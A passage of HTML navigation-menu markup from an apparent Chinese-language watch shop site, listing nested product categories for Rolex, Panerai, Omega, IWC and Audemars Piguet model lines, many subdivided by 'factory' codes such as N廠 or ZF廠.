		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
